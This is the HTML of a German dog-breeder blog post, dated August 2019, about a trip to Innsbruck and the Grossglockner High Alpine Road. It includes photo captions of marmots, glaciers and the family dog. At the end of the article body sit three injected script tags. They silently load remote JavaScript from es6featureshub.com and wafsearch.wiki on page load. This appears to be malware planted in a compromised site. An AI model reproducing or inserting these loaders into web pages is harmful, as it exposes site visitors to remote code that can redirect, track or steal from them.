<div id="attachment_12687" style="width: 235px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-43-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12687" class="size-medium wp-image-12687" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-43-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-43-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-43-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12687" class="wp-caption-text">Der Stadtplatz mit dem Wahrzeichen der Stadt &#8211; DAS GOLDENE DACHL.</p></div>
<div id="attachment_12688" style="width: 235px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-44-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12688" class="size-medium wp-image-12688" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-44-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-44-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-44-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12688" class="wp-caption-text">Hier die Aussicht vom Goldenen Dach, und da saßen wir öfter in dieser Zeit.</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12692" style="width: 235px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-45-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12692" class="size-medium wp-image-12692" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-45-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-45-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-45-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12692" class="wp-caption-text">In der Hofkirche das leere Grab vom Maximilian mit den überlebensgroßen Bronzestatuen als Wächter.</p></div>
<div id="attachment_12693" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-47-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12693" class="size-medium wp-image-12693" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-47-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-47-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-47-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-47-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12693" class="wp-caption-text">Ein Blick von der Innbrücke im Zentrum auf die Nordkette der Gebirge um Innsbruck &#8211; das Karwendelgebirge.</p></div>
<p><span style="color: #ff0000;"><strong>ES GEHÖREN UNBEDINGT DAZU:</strong></span><br />
<strong><span style="color: #ffffff;">Die gesamte Stadt Innsbruck (mit Dom, Hofburg besonders Hofkirche, Innbrücke, die gesamte Altstadt), der Berg Isel mit der Skisprunganlage, der Patscherkofel (Hausberg der Stadt), das Schloß etwas außerhalb, die Nordkette des Karwendelgebirges, die Orte Hall und andere, die Swarowsky-Kristallwelten, der Brenner und, und, und&#8230;!</span><br />
<span style="color: #ff0000;">=================================================================================================</span></strong></p>
<p><span style="font-weight: bold;">Aber im 2. Teil unserer Reise war das große ZIEL:</span><br style="font-weight: bold;" /><span style="color: #3366ff;"><span style="color: #33cccc;">D I E   G R O S S G L O C K N E R   H O C H A L P E N S T R A S S E   !</span><br />
</span></p>
<p><span style="color: #ff9900; font-weight: bold;">Sie erschließt die Hohen Tauern, d</span><span style="color: #ff9900;"><b style="caret-color: #3366ff;">as höchste Bergmassiv Österreichs mit dem Großglockner, Österreichs höchsten Berg, von Nord nach Süd, war einst eine alte Paßstraße (Hochtor) und ist die wohl bekannteste und eindrucksvollste Hochgebirgsstrasse Europas.<br />
<span style="color: #ff00ff;">Sie beginnt etwa bei Bruck am Großglockner und verläuft über zahlreiche Serpentinen in etwa 2000 m Höhe und ca. 47 km Länge mit teilweise 18 % Steigung, 27 Kehren und endet etwa bei Heiligenblut.<br />
Von Mai bis November ist sie geöffnet, bei Ferleiten ist die Mautstelle (etwa 47 E), unterwegs sind viele Halte-und Aussichtspunkte, Informationstafeln oder -stände und wurde nach zahlreichen Sprengungen im August 1935 freigegeben.<br />
Höchster Aussichtspunkt ist die Edelweißspitze in 2571 m Höhe mit einem Blick auf etwa 37 Dreitausender. Sehr lohnend ist fast am Ende ein Abzweig zur Gletscherregion Pasterze und zur Kaiser-Franz-Josefs Höhe mit Blick auf den Großglockner.</span></b></span></p>
<p>WIR WAREN BEGEISTERT !!<br />
DAS MUSS MAN GESEHEN UND ERLEBT HABEN &#8211; DIESEN GEWALTIGEN EINDRUCK VON HOCHGEBIRGE !!<br />
Viehweiden (Rinder weit oben), Murmeltiere ganz nach betrachten, Wasserfälle, den Wechsel von Wolkendurchfahrt und freier Sicht, Schnee, Gletscher, diese unglaublichen Höhen und Tiefen, Seil &#8211; oder andere Bahnen, den herrlichen Wildpark Ferleiten vor der Mautstelle mit typischen Alpentieren, zahlreiche Beschriftungen- Erklärungen und kleine Museen &#8211;<br />
UND UNSER HUND WAR IMMER MIT DABEI !<br />
ICH HOFFE, SIE SPÜREN UNSERE BEGEISTERUNG !<br />
__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12696" style="width: 1010px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-20-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12696" class="size-full wp-image-12696" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-20-1.jpg" alt="" width="1000" height="750" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-20-1.jpg 1000w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-20-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-20-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-12696" class="wp-caption-text">Kurz vor der Mautstelle liegt der Wildpark Ferleiten, sehr schön, vorwiegend Alpentiere, der Hund darf mit rein.</p></div>
<p>________________________________________________________________________________________________________________________________________________________<br />
<a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-21-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-12697" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-21-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-21-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-21-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-21-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="attachment_12698" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-23-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12698" class="size-medium wp-image-12698" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-23-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-23-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-23-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-23-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12698" class="wp-caption-text">Waschbären</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12699" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-24-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12699" class="size-medium wp-image-12699" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-24-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-24-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-24-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-24-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12699" class="wp-caption-text">Echtes Edelweiß.</p></div>
<div id="attachment_12700" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-25-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12700" class="size-medium wp-image-12700" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-25-1-300x210.jpg" alt="" width="300" height="210" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-25-1-300x210.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-25-1-768x538.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-25-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12700" class="wp-caption-text">Eine Luchs-Mama mit ihrem Jungen.</p></div>
<p>__________________________________________________________________________________________________________________________________________________________<br />
<a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-49-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-12701" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-49-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-49-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-49-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-49-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-48-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-12702" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-48-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-48-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-48-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-48-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12703" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-26-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12703" class="size-medium wp-image-12703" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-26-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-26-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-26-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-26-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12703" class="wp-caption-text">Nun geht&#8217;s &#8222;HINAUF&#8220;! Eine total schöne Fahrt, beste Straßen, unter uns die Wolken.</p></div>
<div id="attachment_12704" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-32-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12704" class="size-medium wp-image-12704" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-32-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-32-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-32-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-32-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12704" class="wp-caption-text">Beim Fotografieren bemerkte ich nahe bei mir ein Murmeltier.</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12706" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-29-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12706" class="size-medium wp-image-12706" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-29-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-29-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-29-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-29-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12706" class="wp-caption-text">Hier ein Blick von der Edelweißspitze auf die Baude und den wolkenverhangenen Großglockner.</p></div>
<div id="attachment_12707" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-28-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12707" class="size-medium wp-image-12707" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-28-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-28-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-28-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-28-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12707" class="wp-caption-text">Parkplatz, Aussichtsturm &#8211; wir haben es geschafft, die höchste Stelle der Panoramastraße.</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12722" style="width: 235px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-56-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12722" class="size-medium wp-image-12722" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-56-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-56-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-56-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12722" class="wp-caption-text">Das Hochtor, der Pass der &#8222;alten Römer&#8220;.</p></div>
<div id="attachment_12723" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-57-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12723" class="size-medium wp-image-12723" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-57-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-57-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-57-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-57-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12723" class="wp-caption-text">Ein Tunnel am Pass &#8211; herrlich die Aussichten auf beiden Seiten, und historisch interessant. Ein kleines Museum ist hier.</p></div>
<p>_________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12708" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-30-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12708" class="size-medium wp-image-12708" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-30-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-30-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-30-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-30-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12708" class="wp-caption-text">Richtiger Schnee und sogar sehr viel!</p></div>
<div id="attachment_12709" style="width: 235px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-31-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12709" class="size-medium wp-image-12709" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-31-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-31-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-31-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12709" class="wp-caption-text">Das ist was für Nessy &#8211; wo sie doch so gern im Schnee herumtobt.</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12713" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-52-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12713" class="size-medium wp-image-12713" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-52-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-52-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-52-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-52-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12713" class="wp-caption-text">Die Gletscher und der Gletschersee an der Pasterze-schon gewaltig!</p></div>
<div id="attachment_12712" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-33-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12712" class="size-medium wp-image-12712" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-33-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-33-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-33-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-33-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12712" class="wp-caption-text">Die Murmeltiere sind ganz zutraulich und possierlich.</p></div>
<div id="attachment_12716" style="width: 1010px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-55-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12716" class="size-full wp-image-12716" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-55-1.jpg" alt="" width="1000" height="750" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-55-1.jpg 1000w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-55-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-55-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><p id="caption-attachment-12716" class="wp-caption-text">Und Nessy war immer mit dabei, sehr interessiert, links sieht man noch ein Hinweisschild auf Murmeltiere rechts der Swarowsky-Turm und mittig der Großglockner.</p></div>
<p>______________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12714" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-53-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12714" class="size-medium wp-image-12714" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-53-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-53-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-53-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-53-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12714" class="wp-caption-text">Am Ende des Abzweigs die Kaiser-Franz-Josefs-Höhe zum Großglockner hin.</p></div>
<div id="attachment_12715" style="width: 310px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-54-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12715" class="size-medium wp-image-12715" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-54-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-54-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-54-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-54-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12715" class="wp-caption-text">Und das ist er nun, schaut hier oben aus den Wolken heraus<br />-der Großglockner, höchster Berg Österreichs.</p></div>
<p>__________________________________________________________________________________________________________________________________________________________</p>
<div id="attachment_12717" style="width: 310px" class="wp-caption alignleft"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-50-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12717" class="size-medium wp-image-12717" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-50-1-300x225.jpg" alt="" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-50-1-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-50-1-768x576.jpg 768w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-50-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12717" class="wp-caption-text">Zurück zur Hochalpenstraße fahren wir dann in Serpentinen steil bergab. ES WAR EIN SEHR GROSSES ERLEBNIS, BLEIBENDE EINDRÜCKE, 7 GRAD TEMPERATUR, REGEN z.T., SONNE, WOLKENDURCHFAHRTEN UND DAS &#8222;AHA&#8220;, WENN DIE BERGE WIEDER FREI WAREN &#8211; EINFACH EINMALIG FÜR UNS DREI ! </p></div>
<div id="attachment_12718" style="width: 235px" class="wp-caption alignright"><a href="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-51-1.jpg" rel="lightbox[12670]"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12718" class="size-medium wp-image-12718" src="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-51-1-225x300.jpg" alt="" width="225" height="300" srcset="https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-51-1-225x300.jpg 225w, https://vomdippold.de/wp-content/uploads/2019/08/AusstInnsbr.19-51-1.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-12718" class="wp-caption-text">Hier ist das Ende dieser Traumstrasse, das Städtchen Heiligenblut mit der berühmten Wallfahrtskirche.</p></div>
<p>=========================================================================================================</p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</span>
<!--<br>&nbsp;<br>-->
<div class="info">
	<span class="date"><img src="https://vomdippold.de/wp-content/themes/vomdippold/images/calendaricon.png" />&nbsp;Dienstag, 27. August, 2019</span>
	<span class="author"><img src="https://vomdippold.de/wp-content/themes/vomdippold/images/authoricon.png" />&nbsp;Rudolf Krebs</span>
	<span class="comment">
		<img src="https://vomdippold.de/wp-content/themes/vomdippold/images/commentsicon.png" />&nbsp;
		<a href="https://vomdippold.de/2019/08/wir-waren-auch-weg-vom-16-8-bis-22-8-2019-in-oesterreich/#respond">keine Kommentare</a>
	</span>
</div>
<!--div class="moreinfo">
    <span class="cats"><img src="https://vomdippold.de/wp-content/themes/vomdippold/images/categoryicon.png" />&nbsp;<a href="https://vomdippold.de/themen/allgemein/" rel="category tag">Allgemein</a></span>
    </div-->
          		<br />
      			      			<!-- WP 2.7 and above -->
      			<div class="com">

		<p class="nocomments"></p>
		</div>


      			          	</li>
          	          	          	<li>
                          		<div class="navigation">
                    <div class="fl"></div>
                    <div class="fr"></div>
           	        <div class="clear"></div>
                </div>
                              </li>
            </ul>
        </div>
        <div id="leftsidebar" class="sidebar">
<ul>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Themen</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://vomdippold.de/themen/allgemein/">Allgemein</a> (997)
</li>
	<li class="cat-item cat-item-7"><a href="https://vomdippold.de/themen/ausstellungen/">Ausstellungen</a> (83)
</li>
	<li class="cat-item cat-item-8"><a href="https://vomdippold.de/themen/wurfplanung/">Die Wurfplanung</a> (41)
</li>
	<li class="cat-item cat-item-10"><a href="https://vomdippold.de/themen/hundefreunde/">Hundefreunde</a> (546)
</li>
	<li class="cat-item cat-item-21"><a href="https://vomdippold.de/themen/mara-martre-vom-dippold/">Mara (Martre vom Dippold)</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://vomdippold.de/themen/s-wurf/">S-Wurf</a> (66)
</li>
	<li class="cat-item cat-item-12"><a href="https://vomdippold.de/themen/t-wurf/">T-Wurf</a> (56)
</li>
	<li class="cat-item cat-item-14"><a href="https://vomdippold.de/themen/u-wurf/">U-Wurf</a> (104)
</li>
	<li class="cat-item cat-item-15"><a href="https://vomdippold.de/themen/v-wurf/">V-Wurf</a> (24)
</li>
	<li class="cat-item cat-item-16"><a href="https://vomdippold.de/themen/w-wurf/">W-Wurf</a> (90)
</li>
	<li class="cat-item cat-item-17"><a href="https://vomdippold.de/themen/x-wurf/">X-Wurf</a> (19)
</li>
	<li class="cat-item cat-item-18"><a href="https://vomdippold.de/themen/y-wurf/">Y-Wurf</a> (15)
</li>
	<li class="cat-item cat-item-19"><a href="https://vomdippold.de/themen/y-wurf2/">Y-Wurf</a> (19)
</li>
	<li class="cat-item cat-item-20"><a href="https://vomdippold.de/themen/z-wurf/">Z-Wurf</a> (63)
</li>
			</ul>

			</li>
<li id="linkcat-4" class="widget widget_links"><h2 class="widgettitle">Unterkünfte</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.hotelamheidepark.de">Am Heidepark Dippoldiswalde</a></li>
<li><a href="https://www.landhaus-heidehof.de">Heidehof Dippoldiswalde</a></li>

	</ul>
</li>

<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">Vereine</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://airedale-kft.de" rel="noopener" target="_blank">Airedale-Terrier-Klub</a></li>
<li><a href="http://kft-online.de" rel="noopener" target="_blank">Klub für Terrier (KfT)</a></li>
<li><a href="https://www.oekv.at/de/">Österreichischer Kynologenverband</a></li>

	</ul>
</li>

<li id="linkcat-3" class="widget widget_links"><h2 class="widgettitle">Zuchtstätten von unserer Linie 'vom Dippold'</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.airedale-vom-eppenfluss.de" rel="noopener" target="_blank">Germania vom Uranusfels</a></li>
